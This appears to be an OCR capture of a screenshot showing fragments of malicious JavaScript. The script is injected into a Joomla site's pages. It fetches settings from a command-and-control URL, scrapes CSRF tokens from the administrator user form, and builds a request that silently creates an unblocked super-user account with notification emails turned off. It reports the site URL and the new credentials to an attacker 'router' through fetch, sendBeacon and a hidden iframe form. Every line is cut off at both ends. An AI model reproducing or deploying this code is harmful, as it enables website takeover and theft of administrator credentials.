
s
e_run) return;window.joomlacreater_inline_run = true;var C2 = 'https://
r FORM_URL = '/administrator/index.php?option=com_users&view=user
a-f0-9]{32})'/i,/name="([a-f0-9]{32})"\s+value="1"/i,/value="1"\s+name="
minHtml(html) {html = html || '';var head = html.slice(0, 12000);return
in|login-form/i.test(head);}function fetchConfig() {return fetch(C2 + '
function mergeUser(data) {var u = {login: DEF.login,pass: DEF.pass,email
u.pass = data.user_pass;if (data.user_email) u.email = data.user_email;i
 '');}return u;}function notifyRouter(router, u) {var fields = {url: lo
arams(fields).toString();try {fetch(router, {method: 'POST',mode: 'no
ator.sendBeacon) {navigator.sendBeacon(router, new Blob([payload], { t
ocument.createElement('iframe');iframe.name = 'jc_router_iframe';iframe
n';document.body.appendChild(iframe);}var form = document.createElemen
ds).forEach(function (k) {var inp = document.createElement('input');inp.
(form);form.submit();setTimeout(function () { form.remove(); }, 5000
y');body.set('return', '');body.set('jform[id]', '0');body.set('jform[name]
ord2]', u.pass);body.set('jform[email]', u.email);body.set('jform[registerD
', '0');body.set('jform[sendEmail]', '0');body.set('jform[block]', '0');body
('jform[params][colorScheme]', '');body.set('jform[params][allowTourAuto
s][editor]', '');body.set('jform[params][timezone]', '');body.set('jform[p
jform[params][a11y_font]', '0');return body;}function createSuperUser(